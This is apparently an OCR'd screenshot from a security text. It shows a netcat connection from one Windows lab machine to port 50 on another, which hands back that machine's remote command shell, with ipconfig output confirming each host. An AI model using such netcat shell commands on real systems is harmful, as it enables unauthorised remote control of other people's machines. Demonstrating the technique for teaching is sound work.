 C:\WINNT\system32\cmd.exe - nc 192.168.1.5 50
C:\>ipconfig
Windows 2000 IP Configuration
Ethernet adapter Local Area Connection 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.1.6
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.6
C:\>nc 192.168.1.5 50
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985 2001 Microsoft Corp.
C:\>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.1.5
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.6
C:\>_